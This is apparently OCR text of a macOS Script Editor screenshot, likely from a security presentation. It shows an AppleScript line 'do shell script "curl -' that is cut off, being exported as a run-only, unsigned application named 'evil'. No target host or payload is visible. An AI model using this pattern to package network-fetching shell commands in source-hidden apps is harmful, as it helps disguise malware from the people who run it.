 Untitled — Edited
AppleScript <No selected
do shell script "curl -
Export As: evil
Tags:
Where: Desktop
File Format: Application
Options: Show startup screen
Stay open after run handler
Run-only
Code Sign: Don't Code Sign
Cancel Save
Description